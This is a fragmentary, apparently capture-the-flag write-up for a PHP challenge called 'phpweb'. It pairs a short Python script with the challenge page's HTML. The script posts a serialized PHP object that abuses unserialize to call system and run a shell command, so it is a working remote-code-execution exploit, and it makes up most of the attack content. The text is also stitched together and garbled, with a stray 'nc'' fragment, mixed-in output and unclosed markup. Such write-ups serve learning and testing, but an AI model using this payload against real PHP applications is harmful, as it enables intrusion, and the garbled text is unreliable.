 data = {
    'func': 'unserialize',
    'p': 'O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}'
}
resp = requests.post(url=url, data=data)
print(resp.text)
nc'
exp01
<html>
<head>
    <title>phpweb</title>
    <style type="text/css">
        body {
            background: url("bg.jpg") no-repeat;
            background-size: 100%;
        }
        p {
            color: white;
        }
    </style>
</head>
<body>
<script language=javascript>
    setTimeout("document.form1.submit()",5000)
</script>
<p>
    bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>